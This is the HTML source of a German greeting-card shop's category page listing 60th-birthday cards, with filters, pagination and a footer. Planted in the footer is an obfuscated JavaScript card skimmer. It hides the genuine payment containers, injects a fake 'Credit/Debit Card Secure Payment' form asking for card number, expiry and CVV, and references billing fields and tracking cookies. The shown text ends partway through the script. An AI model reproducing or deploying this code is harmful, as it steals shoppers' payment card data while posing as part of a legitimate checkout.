       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/geburtstag\/zahlengeburtstagskarten\/60-geburtstag.html","formKey":"dNTdpY14pw0WlN0c","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter anzeigen</strong>
        </div>
        <div class="block-content filter-content">

                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter anzeigen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                        <div  class="container-filter-result">
                                                                                </div>

                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Preis</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?price=2-3"
                    rel="nofollow"
                ><span class="price">2,00 €</span> - <span class="price">2,99 €</span><span
                        class="count">
                            11<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?price=3-4"
                    rel="nofollow"
                ><span class="price">3,00 €</span> - <span class="price">3,99 €</span><span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?price=6-7"
                    rel="nofollow"
                ><span class="price">6,00 €</span> und höher<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Farbe</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_color=1209"
                    rel="nofollow"
                >bunt<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_color=1210"
                    rel="nofollow"
                >creme<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_color=1214"
                    rel="nofollow"
                >grün<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_color=1221"
                    rel="nofollow"
                >schwarz<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_color=1224"
                    rel="nofollow"
                >weiß<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Format</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_format=1233"
                    rel="nofollow"
                >11,5 x 17,0 cm Format B6<span
                        class="count">
                            13<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_format=1236"
                    rel="nofollow"
                >21,0 x 29,7 cm Format A4<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Verarbeitung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_processing=1355"
                    rel="nofollow"
                >Blindprägung<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_processing=1356"
                    rel="nofollow"
                >Druckkarte<span
                        class="count">
                            13<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_processing=1358"
                    rel="nofollow"
                >Folienprägung<span
                        class="count">
                            11<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_processing=1364"
                    rel="nofollow"
                >Prägekarte<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kartenart</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_type=1239"
                    rel="nofollow"
                >Fotokarte<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_type=1255"
                    rel="nofollow"
                >Spruchkarte<span
                        class="count">
                            6<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Anlass</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_occasion=1204"
                    rel="nofollow"
                >Zahlengeburtstag<span
                        class="count">
                            14<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Ausrichtung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_orientation=1382"
                    rel="nofollow"
                >hoch<span
                        class="count">
                            14<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Motiv</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1258"
                    rel="nofollow"
                >Auto<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1262"
                    rel="nofollow"
                >Berg(e)<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1266"
                    rel="nofollow"
                >Blumen<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1276"
                    rel="nofollow"
                >Fahrrad<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1328"
                    rel="nofollow"
                >Schrift<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1335"
                    rel="nofollow"
                >Sport<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1346"
                    rel="nofollow"
                >Wandern<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html?card_motif=1348"
                    rel="nofollow"
                >Wein<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var 